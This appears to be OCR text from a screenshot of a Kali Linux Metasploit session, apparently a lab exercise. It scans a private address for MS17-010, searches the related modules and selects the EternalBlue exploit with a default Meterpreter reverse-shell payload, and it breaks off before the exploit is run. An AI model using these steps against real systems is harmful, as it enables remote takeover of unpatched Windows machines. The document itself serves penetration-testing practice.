 root@kali: /home/kali/Desktop
File Actions Edit View Help
g-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentica
tion
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max on
e per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.121.130
RHOSTS ⇒ 192.168.121.130
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.121.130:445 - Rex::ConnectionTimeout: The connection with (192.168.121.130:445)
timed out.
[*] 192.168.121.130:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 Ete
rnalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 Ete
rnalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 Ete
rnalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB
RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPU
LSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb
/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >